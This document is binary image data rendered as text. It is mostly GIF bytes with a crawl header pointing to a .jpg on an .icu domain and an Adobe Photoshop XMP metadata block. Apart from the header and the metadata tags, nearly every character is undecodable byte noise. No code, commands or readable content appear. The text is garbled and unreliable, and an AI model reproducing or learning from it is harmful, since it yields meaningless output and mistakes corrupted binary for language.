$ �.��TA'����fM�AN��h�Ɂ߆���(N�8�o�u� [�m�a���\�����K�m?V�Y�6n�)��=�,y���RLdԨ�oEgϟA{��bF��9�V��� ^��9�6?۷q綍�>߿�>�xq�Ǒ��͏���Xq�J��y7���Z ?����1�~%Bf�ߩ��໗ߞ=�Z2> �y�7V�A���Bz\������@�!�P�	5x�B����y4Ԑ�Rʧ�ky�RP���+E�Zx�y^ ��0h��xL����kG{�C���4¨�$��ƟT ��F�J+��R�,��T�Z�%/{*��ڀ����i��B��9��3��	SL�\J$	��ã�4���p�p,g'�/Iۢ�.��
r. 1��ǂ21���1�(K5��0����	M��F���V[`�xՎ�_kkn��xۭ��MVY�N��l��+� @�rH�5]�+����"��,���UU���AĊ~��k$P�Vn@0A�rkp�#��B/���y!�#!�~�I��Q,�DD�Z�E�"�ez8�P�{���;U!Ol9� [F(2��3R-���LR/�$����� *K�,�%@��hF�����t�'4H���4
G����p�O�+)� �`�
���D��a�VHҷ���.�|��/���ӈ:� qD=�ԋ�m�2& ���Y)����9M��_��υV�eI/�cE}+���:�V�'[����[��1r+�����[Wx�Γa���/�z�m��j�Sp���u��5�Pa
)�~���J�g�J$�p[�RV���{� J�m�Z,�+����?
�P1��"2����Q$�ْ�!\�*��'�`���F3��a�����9,p�7=��X�4C��P�@2��l4�^����4x�N�6���EQ3���a���hS����3�eJ!��=W�؃1�K��0��ʭq��ɜ�r �]��W���DG,�)�Y���o��,@�&7��<�H�\g����dp�q`$\1���Ǟ��T'����B@Y�����)����m����E�`����7�{� ����������Y�{���A>qPs80>&|���5�y>�0�"��7�ӑ>�gB$D�� �R�<%L���.��D-8y���M�D�0�A����"�k�=��OxM�2��!N^AԄ�F��� -��T�b����G^ܦbR�#q��dx��>V1��[��TY��4։caӚָҎ��#n�xcuT5�Sa)�چ9H$v) ���v?U�����gw������ोx���+�>i���:��ZW��:U���e�F���mo~��<�>� 3���J'Ҟ�){�����Ѓ/X�8��Z �L�/ED&R��S#s�C9U0Tx�A@�Q -F;[IF2\�b���s��;�aϘ	6��IAh1�@�d4�1��Gq��� z�ZTZ��rʋ.�b�t$Ӊ�qT�̝��z�R� rL��֘H���4��ca	;2z�Īnx�a�L�����aya�,+pX������?���4�%����.��pNi<si2>�P�P �B��y;,�4�Z�z*�(�ǆ����=(+@�� �EU?J��� ���hg"�����fj�Y@��Huޯ8k[�	��t����0"��1�B䒄�����*t�@�C��  �%�� "dp4 I,.���n��ʉW����� \fi�)/�����fZSŬ��5��8� �3@�P���W��錀tֿ&���f^v�%��f�#6���b�����7`�*	�jц;rD��5FI��fv�7�\l�B$>�(���
�]!Yz��L����ld�`s�{�p�D 
�����lc��@2 23���Δ�nD��[����]�h8��=�\�[XB.� ,��O��@DD���:�@F���P��@��$�!�0	��
����(�G���Xs�nR|�Ӽ#$���[B|�͇�H�7�)enlp�af���O!yhK���N@�X�m��k�����s;�m� ϝz��f���껃a�ױ:��\�ъSl�1��9���r����ġJ]�X�1$".�&w�P@:��m|D� eGΩ���bƸ��?z<\�?��7о2���+ӂ�@�:�� ��@� �,�� ���� %� ���T��0�%2p/���6 �
������7��B2Ml�
\����n�rA,t�b�6 ��bAE�b�����G�.��)�jA�"< �.U��0��ʁ� ��&o�������a�>�	�P�2o��p� 
_�m����V���'x�@@�u$,[��vxeW|�֪1Na\�h��+�x�Q�
��`�s���o���Z@�!�O���!@��IpZ*2 ��	{d,���Z�'$`�8`jno��q.H#Ȁ��$@`��	�� &�� F GX��1���$�N��!;��q�q� %bA����U�� $2 6`h�Bj,j�QJ��Q �/�n .�~�����O!o1�P]��U��b���03��44�@>$��^���FR#�J���@�Џ���#t��W�E���P���s�6��5�D ��c\����")��� �����hÐ,��0�� FZ�u�!�t�a"22�"�(R>��^ �gQ����_	8�[^&��H�)Bo�b����$`��N��@�D` ��h�a����)7P3/�3E@3?�LL0$� =�3;�� �i��5[Oa �`<S3K���`�F�&���&�""��Hd-��S�m"J��TTEX%3^�"c�> #�j�;Q����0%A�$���j%S�y��%��yb�[O94l��t^�^<אַC��Z��F��Fl�[@āT�j1�![�e���0"���B�/"�yr%6(ѐ^��\qɴR{6~���Z@Nc�-�)/��4�-)�-�9�eGi����g��E�/-Tc�,gl������6/�P%>�� |+<a����N��3;SLɴ6�4�@�1Q�L�t*j��	�L��3Km-@J�H@�Fa8�bP�8��H��r��:K��$C!�0�a�#/�"�<3�;N�@��@ ��Pr�3�VU%WR'��H;�F88lX�h;���<_ª��h&i��f#5��ЊA�E<4� 4f<�"Fn��1j�M WP�WX���#DC�D��A�,@3$^�2@")bh�XK��݃B�Ar��-�����Fk6$��V�ߐ�/ζ�ɀ�a�3%Vb� @�<����'�cA6d%��&�QdCV�&pe��h�� e?v��@"x3�H�,���5&TC�0"F��Y�i� ����s��(S+r@u;�3U�0�<OU$Sկ&z�L��%>WU��*�~j�ԓlɖv�,���y�Mm���r��h/�\#:��#w
q\�v0��c�~bRc[y�[���u\/�\�r�	P�	@j!"�cE��U羨V� ZQe�Gɪ*%�5�u�`.4ay..���"cfK#T�
@d� <!h@�"�1���d6z'��ahSz�wb�� �!{%�Ԧ!g��ij 8���ptqR��on-)������(���,�Rl;;�S�Si�;�V �<�Sk륑(,�%,��->�mn��TKAE��J�j�=�%	o�J�\�歩��'&�5d�5�a�(wμ��qqca�
|�F$�[��(�*�o�.w\5w��U��A ��=^���QD��	R.� �-��s�X�na��H�xH�n/�����#�� Nd=� �����D�$AdA K�� �xb��K6������ӏ��2 �T(�}�+}��/�b!<y/D��DYBQ��צ�S:C��:��3�����V����xt�v@b�"���v�!@��WS�
d����N�D��b�Ä'�l׶�Y;�C?[��nW�Up�u�� �u#x=*�T��qs rS�����i��-/7�D����fAݧ/g4���},�^7������M8�E���V��!�4�� lD�B�1�!�AKd;V$DV$� �&L{�!>��_�f��7��c�vP{��ah3�p�'B﫾T�w��-�0<r�TN���7SaETm�����3��vl��~���,����|�u����P$
�*�j̓+�T�e���u2�gg'i�5�pws��ǡY�v���2�f�cCg8�)�[eÈ�~��X\��D�+͘��2��c�SN�2@G��i5~5��`uW/c�,�b"h!Sf:�� �[� ��.��	a��[�������?�����)�������{����A>S����ɛ� ��M��g��Qv`P���Ɗ.���RZ&��wRy�֊A�	d��c�j�j��SG�s��ɓ��VU�-�6'n�:�$[V�Z~J<��مxT�qF�-*�n���?���&	�s^�x�'`��ww�ƤR�HF��H�V����ye���iC��ٞ%�O9{��+#��bD������O �4T��]�va�'LI��U�G��g*��,��H�`P�����[�Ԡ� ����[Lm^!�! �K3�L0�k���π(��;П��@ ���Q��f7�����Ԍ��Qz����F.�.vFpvB����-:�-�2#��=Vʡ�z��3�m��u9��n�%��3��'?\[��u$:�,>TEŝYU�"��u�Dݾ�@�ńٕ��r�ALi``t[�����8=L�E�|�NA��s��ex��HI 4��T˛���*e�(V �wN=̜����ާ�4�͋5�z��e�`�C��D�^�Άw�}�y~�A@@�D�<�1����-�� ��� ��a�%� z����~�y���x^\����{���&��w���3hۢ/��h�+S>H��Rv!������(��i�j�¡}¹mx
$����L0���3�z�㝩"��#��î��
"���]a�i5܃z<��[i�}�oS��!j����f��c������YC����ʃ��_�<H�D��*�F�!����L��H�^':�O^���|;����4d�v�|�	(���I$�Ih������A � @�B��.�bE��Ϛ������*�E���4H̐���h�I��H1R�c��Ǐb�<�����ѣǁ�=p�!��(�3�ĉ�'LiSqM�Ɂ*����X�V���)S�����Ǫ,�S����wJ��S�j0aR�ƾ+���[N��}}?(�7��>(V�O��VjXiE�վV�o�������!z� �R�VMO@kׯW�p���۸q��ǻ7�ܹ�VUZ�Ԏ�5Zݘ;�j��s�F�����|1�c=~��]K��Z����]Ͼ���ak�r/�m)�3f�دA��(��H ;!H	����� ��I���P(��Xa�)r�a�|#�%\U1�ÊU���|���A�4�dck7�(�����3г�)��ٞVXA��1�dS1�(�"2�Oe��֠�H��CD���Ggl	�?zD�E�lr%Ĕ�ҝx��|�B�xч��D	, TPE5�H���CXTU��RS=U��")\���eZ��s�p�^��A9�FX_�ʚ�b�5�f
D6e�X�gx�0�����_i�C�l���lкA)���n�e\[j}�q�'�7D�<˒&����w�i��?�,�B)oɱVZ歅�z�	C��b��p�H�O���E�������:� � ;H�N�;!��VT���2�L��z�'�Ԙ�����cw�*^�S�&ypV**�d�N�줓"�C�8!z�і\s�\X�'��`��iȖg�ӄ�o�?H�d��x�]�Hi�d��%��Bv�!=�c�E1^�h)UQq%ե5���̙Ŵ�e�K����Īz��תy��a��.���1��`u�Z��)�AgD#ˮ�@�Fݳ��s��#�)�j�[��'0��)������ sҾk�h@��i�iw/=9�#C)�@O�ZR,�Y��H3}'�آ�[�)J$�I�?����.��u�A`8ԃD��cd`�� �H@ia�0���eNj���NQ	h C;�Nό� ��3�
�s���oi(
�T� ��EQ���$��퉊����I�tP����Mm^���HF�� PxE��p\��p4["G�d4�1�H�>�Q��^��ܨ�P�!F)2)��T��PN,?����,���]E�@S�c*�̥���_�+�|�V�4̭�+`�L�@=V�+\�X3^���� ��ʓ֍�ɚX�,ғ�o�w{�o-����+X�9������F���R��-k�%D�XV ��z�3+o�Gv�O U�b��H0P>p�J�9� Pq+�1a����e�`m�Z,;�b��~I�}aOia	Vb�ĩ��I.�����>��䃜~	b�H�H$��@�&a��¨)��������W�)��S���O�Dh�ղjլ��Z��ֶ���p��\�J׺���xͫ^��׾����,`5�C�O �b{�6M}�5@@P�����KE�C�X-�Y�J�(����u�WW�մ
�����lgK�������F`@ >�����p�DAz�`�'.���Hŝ`�16�kip�$���*�#� mV�K^����D,D[^�����|�K����{h�p������#0�]� �=%ֻ��� �
P������!���.*��x�ZC��ۑ��0�,�1a?���M��W����߀��0	���8α�w�����@��$0 �umn�R�`�b�En���4 n�4~0�����K�-�B~�Ę�������� �8���/�3�������� �L�B��?��2�,`�~d�>���I��0 ���.� ��C����I��� P�w9AV,�Q�0	(��f�v"&H ��z�C���lM�lp�]�/��>��zlb���5mo}]˵��vk'�ݛ%;��.��ž���͛f{�m�u�}�l���t�w��}o�6�����Ec�n��������ox�#~]���� �$��`5`!���%�pIO��]?,<�/���S^뻎;���Q�`��	p�l�t;��v���^��P��ӭ-��`��6:��si��?�v[s>�ϴ9Ow���s����[o��>gp_��v�����qߝ��|_��^���#�K?D\�mu����6�Ρ�s���D��7�y�Y����S>��?|�gl.(�rP���X��'�	�y䧇�u���� +��
�J�M	�W~��õw���m�"���f���m�	"�`�T����?D��F�o��_�bG�9�}� _����p�2>�C� �p}n'g��w���@l�ր�tD�L�C�H��V��\`tb7S��w�u�w�߷l�W~�~�gju��l��g?�K~���p}�F�k6p� �([QP~���6� n dg� g@p����z��Y���a����g�� .�
��V���wF`�\(�� �j��	�p�wU�ǅ��wE���?�	?p]��x~�w�e���}`gTKGn6p]�s�l`�	������\��HtF%�?��7}AwW�@t�@Axx6@~(��'~����&����@gw��A�w���	�Gn��~�`T�� \����tsǁ�؁И��� ���6 ���
Ȁ��hw�Ȉ�~Zgy;H7Kg���v�xu�U`5�cj�� �	����] cj�cgpjj@��X�6�p�pX�Yr�\���b0|.m��p�{�W��C�� �  w�$	��'t���w'��ׅ而�x~CwDP�FY�q�GI����Æ��s�8}�6lt�X��Y�	�`��m`��_s��G7J�}0�W�F~�XlD�Zgu��C� p�x�~��|���&��	��]�~�Ƌ�6�@�s_��G~Fe�?p�F��t9�fI���JiT�XnN��Q�sSIw���}��\y`��� ��8g�)��H�����v[��c�U L
0ae�'wt�j��V
w�Ή����Zx�`��`T�0��	��І��"v�`��p��xX�Y��6���	8hZדDǕ�0l�6����ٟ�n��\@~;�o�簠j~�h��9}�當�_C�"��e2�����טuEx��l����鍊'lb�_K7w�g�萍��6�h~�l�Dׁ�x���	����`t�8l��uC��Æ���?7�y��W��)�	ʠ:�`g'�U�>:l�9l���%�}��<���l�Ѧmz����[? �``w�FpeB
s՜�����	�zZ�T=�VX�	i����ZH��'/�����2���l�:G�>hnP����� w� �
�e���iI�zB�{2l�a�
؉��� ���X��)�?ɂ�6�y��ٌ�ū�G��JG�ؚx�	��Dy�H9��	�R� F�a�X�n�8��f���������M��(�JZn��'���6�u60��J�X �Ј �H�EY�F9��E饶��<Fn~7nр�wL� ��`ʸ=�=Ѐ]7pF�r�_z� ��p3˩{RU_p%5[� 0��`TVȝ������rD|X0��0٩x(�=K�'�k%y���O��;�u��l\�[��s���e��
�Fū�a�HП�Ȗq��\��``� �n��A���f�JZ��Y����P&����6n���P�V�f���y��勠Ite���	�˖����9�ʤL�XiF��Q�:w��H�k����������q��pˍ����e��7uP��զ�PǄ�o8� �(=0����s�M�S�� s/�8���N��������=�a/!��۳�����Sk�x�	�V�V*���(��{�Z{s���:��(��;l��:W��j��~w��\�[J��;�$\�&�s�v]x�KW�:Ǖ���.
���F���w�Fg����fv�˕�+l䪤�8w�׊vR��	�I��<w�
�����������k�?g����zR&�g���ŋ��l����0 Ћc��]�th7�v0��wԄyh-�WG������؆������{�ܳ�ܳ~ j�kU���,{� i����j��� �̿/!	M����VE���5���������	�����������hA��׶���,�_�nn�����d\�h���vFǕ����%��&`g�G�c��z~�Ǡ����0����ā�6 ����Eʕ��A�vIJ�����~��˺�����n�~��5qIg�k�'ʗ�k����Av'b� ql.1��[�`cgDj0����u�	�p2�Yȥ�'��	Qv�,=ӄ
��gh�
HӐLӄ���*	~��D�|�Vg�?w�D����\�X��e
��,���M,�0�t�Y��h���~L=��i����j��X٢�;l�7����1���I��H|'���H���ؖݒu�\銋���v��ȸ�Mj�F%�L̀�������̉����<�Y��[�������5nЉ�9����v�\���k���P�:����W�۾��7�k�&��t�x֛�wggT�{�A�q�0�'2;��f �|]�\�3��&�6S�*�D��"�����w�sO���{�䇁_��? �����ȕ�� g|�o����T�ڴ	��������_ޘo�Z�u;l�-�6h��,�~��ӧ��Fv�W��f�]I7������n��fׯy��X&�M~�L�Kzَ��,����^�XږI�bؕ�}�w�H@�8���x�dϵ]h+��5֐c�_8Fn�ȭ�'���mc� =�[��>F�o%�{�?����4m
3͒~�ޙ\d�p{ݒބ^Ȳ�	���l�݄n�"GW��sc�8� ��e
���˹L���E�'~�AJ��	Q�l�����������'��+X�I�ڕKڐYq�ڰ�
m9��<vn U(��?jt�F}t�tD���܌�xI�w9��k�6������w��6~'O��	��F��U�������N��������\��kbSr\��
��	�kn~g��7�(��9��Q����;F�o�����>� ��;�"��(� +��0�� ���/�1/m
l��?�@��PUu�unpX���@��F��]��(�ي����Ơ�K�@��;
������VW�?7���Ggs��(l�ܖ���oy�����=�ו�n(�F�x.Z���^q���	y��l�{�W�����~/*�P}������\�p����\��0�*��I��g]��%�@��Xm�0 �7���߱�?n9ƕ�ko`:��f�;f�nu�%��������"����n �%?P���X5.o���Ұ��?P��_���t��/�E���s�fa�����Ͽ���D� ���ơ6�����B"�NTh���p�����!�ظ���I�)U��`�?c[ڈ�ɔ�l�A������;��$F����(��7M,9y��Vm4�8��P�F���É��L�b&�	��Ǻ,�KDM=7�\�m��T�������s��d���1ԸSO&lZ�aA7
�ò���%TQ�N�z��NM̦]۶	�Vg�paI��	�'^�����2��_5j��(b�_�۴����XvI�^��)��կg߾}h�d�G��,�_N�7+} ������ �k�	��G��B�k"��ɤ't8)����
J��&:M0�h�����Z�t2��L�l���䢝Щ�t�$��A�I�`*&�.�i���rJ)�,���2Z̥�R�)$,�A5�|��+����ǇN+ӆ�8�$�2�D78�����S/��A�-2�"��D�fRHEB��sF2Ơ8{�°4�3�z�'�H;��R{���X��W������Ͷt�uW�S����7baP�9���)h���"O�b#All����s�ZS~�Ɵi���p��k@Gv���y׋�=d]	#�BU����+��ǈ0�)�V8��N��E�a,�"-�7�q*���ǛT{r!0;q��:TߕZ�h�����Gǚ���>֙�+���!�~� �^
���D��f
7�x.?!��ntџ�L/��
%�;>��3/f�1��`Ԇ$9A��/�l3�Gjၛ�ěX�� ~��e�d㵶ܐ=|�^����8c���̈(�%z�6��U�!Sظ���OW=u�Qw�tS���	��sc��M�����ō�ٸ{g�9�����]��s
�|	o�E�&<�����2R�h<�"����������҂�Y�4�8(��^j(�>�h{O��;I�uML���R�"PI����g��	"`�0��FH$89�Rj@g�����	�Za�����L'?Z���Q�M&��PaN�>��o	Wy�c���	��H�t�K���������N�b�B�?�1�V���m���"Hn}&H��L� � ��[�#-�Y�ts�c���h��u��2�ӏ|�N{���"����?�����F��Ǡd%+9:F��I"�����lI�֓"��'�ZHF5�=��RH�c�9�/(MQ�?���e~Jb�b!�;Ei�N�-4L���r�0d�?���n׳�&�M� %`�ԙcNӧ�إN��\�%�(/���1^�%��2�'�/#��фe�=��N�)Ef`�l���6���f���h��L�eqq[�bIM�#�Aa�A�����)]Do<ǫ��jt?�c#�L���(��8道t��dQG�M��v��k0I�M�C	��$�ٚ��)�`+�ވ|NAբ��ւ�R��YXXܐ���I'h�L?6'��e)wy ,��Z��lIB�%�-}��W�M0�sp��>�*���2�d��RE$�����C��Ԑ��N	��2��D'V����*Cm��(��uL��B���9#"�C.�7L�)H���~"�.�ɁU�y�R����pN١IK��a]��4��`��.��*�O��vRO���P�B�bT2P�R���:�?�P�;� �g�U����%|UH8ː�<�ޜ�K7N>e�)ViE4tJ�-Q�!����uhs�؀�^�y1i~@�٬�"s�jh�pb�'�:ʓ��x�"EN�;e�4~I�;�[G�s"��<Ŵ��,E9"���6kMC)"�_Ft���.;�J'H蘫�]��n+%���8#��#�>��2�MD�(S� p����e�5�й��	�`5��q,��E�& ���3C	8�WQ�cы���G*��f����@��M2:ag5��nPE�+�Q�;��i��_��r.d�Ip��i"qALIS�D�,���ÝĹ@(�=��d-����.+���q�TZ��-~}����{.�(Vv�!n�C�B�}�� ����M��ת��J�	�eV��7G�$����Tn��S9��dY���(AW�f�Mpt�x�4w�.N�0�^1v�k}���s��Ƹ$����)�3]4�=gk��Ǧv��v�����	��(��5��u-���˖�8H[���>�'!%q#������b��V�oM�mִ�{Uxco�_�s�}�t�C�rd+��n:��&��2��j莐�?%ץ�jrE��ý�Д�I8�n�8��<����.���\tc�y�v�ܔԠp\�$vI0rT�q���q1X��0���}�+}H|�f�T7����?�/yT�7��*�� T	6r��I�t@Qڱ��Iࢷ�>RC�����3_����/��Rp�?"A|A�A�A�A�A���P�@�A. � ?� �@;�R%x?|B(�B)�B*�B+�R��Y�9 �B/��l��+,C3<C4LC5\C6tRh�����÷�C:�C;�C<�C=�C>�C?|7��Qy�{��  ;

--- FILE ---
content_type: text/html
request_url: https://vkrrpr.icu/4394834524975.jpg?442837840266364110176951885613268147644716821769518856275
body_size: 137247
content:
GIF89a�� �� ��������K0+̴�3 ���cA9���oNI�ɹ�� Ѽ��^���9;:ۨ� �����N9; ��������$Ӕ�
'���������eYY�UN��������䱜��}}�����с���ּsmn���pa[o��햍�vk��٭�y@Xd�Ǻ���"�to߈pPjus���֟�����fZ"8H����������ƭ���������������Ow�����ƹ�g[�ni���ל��������������������?�QUUd�Z[�����)����G<���
(1���������������]d�TM�׺����k��0@����������9G�{ �� �� ����k ���q ���v��� ���_��,� B `�@  ,?��:�Hs 8�f �� Sr� R w� ��� Y� J B\ l�] ,��\�͇�� �������� 0+,������JEG���                                                                                                                                                                                                                                                                                                                  !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:FAF0CF4B056911EC91DCE5FD847E7147" xmpMM:DocumentID="xmp.did:FAF0CF4C056911EC91DCE5FD847E7147"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:FAF0CF49056911EC91DCE5FD847E7147" stRef:documentID="xmp.did:FAF0CF4A056911EC91DCE5FD847E7147"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    ��  � 5	H��G.)T �� ">� �b�	��L�X��,!B� �a�@&0f�I��͛8s��IsB�����DeJ��,Ѱ� ��>��`��ժ1A�P����V���@�"c�Т�꒷o-,���ܪZ`��D�$C�W�)���Qc0��$�H�ң� @z���f��=C���%��Sם�6�0P�̼D@L�d����o&0���L�%��P��s�+B'� �رHp��w����@�����(�CF�%:�(����<� �@��� ( ��`�&��� pG�x�QPބb�]w�m�]x'� � -�@@$D� ��^h����UB	(�
<�hAA@)�Di�G��BA=�GiD�E= Q�WR�H���%g���'L Oh���N�Q�NvY�QG}9����I	D�B	W]E�XdE��Q%��	a�mU���o5�ڥs�%@dR�`P0�Xd��Z�c������PC�u�&ke�����x \l-�Z �+�m�t�%�n>W��=n0�$�jC�Y�\t�6D]v]l�!x�@�����y�H�>ܐ�5��߾��g�� �P���p �+��	� ��`� _H���M�a�l��-�@ 2Ԡ@I^.�� j���&h��z4@J(�C�;����@-t�uɐGAA)єLYQ�N&meԗ���Q�فe����kN0o�d��'��R�(�'-`�I<X�B�>���|����>
i[����֧��6s���m�J*����Xc��e*`��:�f�:eeREY��*[�`���,����>�P-nY�,���&���gFx*z��oK�u�yx�xԗ�.��n�`r���+�}���߿\�}	�����F�QP�z�]��w���2X�kЁ�A40
b��� /���hĽ�(!�`φ��z�HJ2�C&!�G��(d ��IL""M��ҬDéM-i\�Jڶ5�`��qR�	�!"�ȡ�.A��(E��S�Ɓ�-PY��3n
9���z�8�%�R�i@^���όN2�QKdH�:F �"�8��q[m�U � L��Kp|��9�����lDP��8> |�3�N7/iVo^� @N�'�捋;�йڥ�Z��]�Y��Ղ	h�
F�}���R_� �>�)�@�S,Ѓ^ڏb�sW%��?�i�]3ʂ ,�K0��Ap�)Ѐ��` �H���
����^�y��@:4,aI���	S�І���pړ���$�yrbbJ�ҁ)�d� i&ƦD���N�B����U�[@�����<Jj�X�܇q���0�"d�3��c�̵Js��c�踪ɴ�h��ȹ$�u^�ݰ��,!Y��@���pғ������] AYY	V�:�i����?
��]�5�z2 �,��W|Ђ��>�!P����Sa�KX�j��@c�Ļ��K�U(^���rc���3X	K���&�31���, ��l�A@	���IUP�$ʀ-X�
np�v�{�+Xa)�hӦ$��<�K��RI�R��N�"����D�)x�@&b����2͢%7|�a8�k����u(`p��b�
[J-� 8@(�$3���dP5���Qu�`R<G9N��<�� .����E.4�@Yp�(8�Y�&�|��l8kN"��!]��b.�K9�!��j �3�rC�kzz��x�@�`����l�l�R���_����>��g�ΙXb�E1���E����ֳ50�j�z6�� )
��RV�̳ �� �V����,�J@�sW�j�t�($C�K�Zo�
�UaD�Xއ\
QoGB�m4����f��6щ*U�%fb���`�x��j��,!�Z���{�#��np�p	8p��`��A`�Lx!4�2��P%G�ԑ1ME�c�����W�r���P� �vW�Ln2�֩�%�#��v:�2q�t���ݶ��J�@G�� .Ђ�Ph]�TO^�=�h8( "�nʺ����l0o`"�2�`�mg��g�,[7x�j�shF`f��Pz(P	Q�V�j����� 0�ʙc`
耧 ��Q`la�����\U����5�B��][;���}hӄ��`�j�
v��6�u٠bb �g�W
`Ù<���4��)߶�	o{;��Q��]nr��>�T�`wvW�U�/R�������ca�
쥲J-$O@"Ё�e.�{��"�0�d@�/2[7Y�d��8��o�iN�5��m���`3~�J� "0 w0!�s��/��3ip j�L�u�t>�IWYn�f	 ��0Mz?�>V�L�K��ZpK�6iٴM�1�V�]@O>� C w��i4p(�I��33����3��A�W�u �v����vd�k�D�1yJ�^"� 1zlDcSlLtRj���"�� �g7X{��7<� K�#���nf7=Ba-�mj��m&p|&@T#UG%bp�o*V�T�a*� OP� ��r�K'��!�~�T���~ ���,2���d�8-2  PP.(�o~E �w�"��cs�4   [�=��0��ՂM�v0LrftXYsL&�/�ZU�ts,؂��05�T ��1��u���я;X����@?h xBSPl w�3�?�O���g�)4��BV��"ikV�B%Q%Y�-&% l�ֆ2�5'uRk�s'PDPr`~({��5`;R�Ǉf7m�{�r8-��������A��%&}/�T��q� �li�5?�@ (�	Z�d"7�'����~��z����l��P�	5�-���V�}u� � '���r=�hJ��([�v�	t/�2 ���	Ls���TE�0U �����0P�4�`W�3����1��5���Đ_" UC<�
�f��@������y�F���#ٞ��B�pQQ3�r^9tR�6���&��D9�K��97�r7�H��E��	<�E�3�����(n��{s1)Q9)��8RQ�`p}�$`�wA��b1`p%6H�Pg�Ad�>2��Ȗ9j�' �h� UP~ 	�r��q ��li v����qJ�q9��0�N�PZp j`��*VbJEl@��2` �0��������5��@ju� �t�f��sv��y�hu�Ԃ�Yu
Sy�A3(��u�)/������
�j�%�K�i��������J$�ɞ�9�W`��w^��-��Fa���k9X�6m�'0�p�%`E}(	�73��W��f7�vE|x�)x��CQ�Spq�&�*��oT,)���!�n7��C}�R���m��=��KF>`p
�}2�  'r��I�N�i�Wd"Y�����! @ 0 ('+�qy���@�1�Y*�	�.���vt�J�u�@�	r{�~
L����(!�t�ڂQ�g��L`ڳ���23�M��h3Xv�� w-1C s(�@0K  f:@4 �ƪ���r[X���z��e�Q_�uS #��6��iR�=�Q2!6A$>�m�6KEi�V����7[Az�H(܊2�7��:t��87<P���1P�8 �h?2>�Q"��P�(�:ڣ<��u6t"ۇ��H� @�l�i����2��|z@ E��!k�+b(�<�98
r���K�Bh��6��v���@��5ۡ��x(!��<��S��0��}�g� �	��5��.T����=�  CPNv���4�q	�j	�,�J0�pk�s��B�����BU��VR-	^6����h`=���a��bcb�Q,Ŧ�aJ�Ƹ4Q� ��)�64p2�Js���x7���F{<pEyZ�H�{��VqEoA>,h1P�`1J+\9a`��z�@TFDK�2�K"-����,�@G  ��9*r0���˖�$q���s-���� �)]@��KR&&��2+�}&��%��0�0� � �y��[�İ˾@L<�A��}r ��>�hg~&Z�ҢP��&j�1�ɏ�u,N/3� *�(C�L��p��#p�'p�!�3|��8��%�{�^|K��=`D�+7�#�<�	9p�!�	��c�	60]!�``:��+�0�3�!+@�M�P0*P�v�7 S�*(ѹ
J{uvv�pK-�L�p�
�
;�Z��U=��-@ �Q@���m�K�p%7 �F�j���k�Us<�OPO�(r�3�l)Op�ց��I]�F��cr�  tG`���oc��*��d�2��rg�6����@�L�������\����%r�Q�*����)jT�?�����: ���/��P 7�	�g4p�}SP������\�}�	��	� d����������*$�H9������<�1���2��L�z#�(�=�#P���6�U��PD@gb��)���)N� UtEW��
z�I����{L�j��FW��X5�s��P���-��_��k��d�����8N���q��X���q~7�Xx�����-L��|	iP�f �}�)�� ��� ���:�wJ�u�@K�@Լ�8
&`!�*�\�D��r��&��ۊ
_��Ήە
��S#5��s�2��P�rf�q�%ӎ� @#����*�݈��`�ލõ������+�	N�a#P	:0��n�o+�+0ND�	�X<P	M�<`:P�J���5E^B]��7�K�����pv�n-����⽇CLS� �DP�y�<�k��j��kx�+w0��q	�;��J�Wy����I�Q.� ���%㽍���|,���p�+� ྞ��YW��@�;�̾ >��z@1�J��|(���x�' v�>�$�� <��3�}��|����v_����\	+ ��_�]��P�-jVˏ����T;@�
� ��8^�0�$ �A����DP	g��UEU��}�/<�	�-@�3�62�C�Gl��� _�_C��E���k��>M�r����ΊnqP��e�++��ӂ��$�yA>��»�{f5n�G0�� Ưq��I��V0e�� ]`��o&�;}�} ܩ�g	#��1�� ��r�5E5pO�%�o* �Թ�jAmN͡j�@� E�*Qh��C��#~��)A��2R����!=48Q��ɓj���C�6�Ps��jnx9����x�瀘2����C(P0�ƍ��5DT�0b�Hod"Q�lhQhb���[�q�Υ[��\J�8����߾��\�0_7�\
���c�D��T��e̗��Y1�Cz`���!�8dZ��i՗1A����'d�A���<t�\�R��h2/g�9 @*Wia���-��BE�7�;�%�կg���{��/iP%F�+8x�T��p�L�@�LT�a� �d�!B
+���#�8��2�aBB�� �� !�H��U<� j��N`x�� ��D�Kb���%� 
���bI�h@@2�A�,A`�TP`�!z���2(34�\`�4Ռ`,"��%vX↠��=!¤ϊ.�H#L(`�<��$�N:��0!`�d*�(�v�4&�^���r)Ԙ0 ��'��
xH��԰�>0�\�`��$�"�BKزv��Xd�U���B�+`�
î CZi���0n�V���%R�0vk��	vk-0Q�%*�"%0�w������J0���L&��3��"xР����L�������2%:��ʠX���㮻�*��;LL�� ҋof�k����� ����飏$�{�:@A*B$���29�2���AQ�I��1��V��s<��5�6�n��R   �%g��@�phxB�%T�/�3��|�M6�T3s6k���y���
��� �3��m�JH��FK
�N���J���Jgҩ&Si��'�>��;B�x A�0�pP��\u���(���0�,%�U}��D��ܸv�¬��~���V1ĕ��mȄ�@Ld�3��(�/L��
B��V���X<�����@��e�ЂP��!@ަ �L �&�AL֖J��;���WP���L�CtP�@-1��@��-@E;�L�@|@F���HhB�A2q0�kb��Z���Gjk�[�"e�w�ۏ�8	� ��P�#�`I�k��' Ȁ����6���C�lS��T�t��vPL�
P��\��`O>50IIBB�l��4����w��MvR	��T3	�2�<�ң�`P���`��Kv��Q�E�B H`���O��T���lQ+~����ø�0��D�O��\+��ܵ'ޤ�"�i�x�(��ٍ��A�k7��P%��4�!�z�	h�
��+S�� �![r����pe-�@zd6D��>ב̎XT"h!S��{�d�
�h!9A��(�t	%�jWo��Ԁj0�2Q�05"]4 �h�smьf# ;��%��7)	���d	��%�
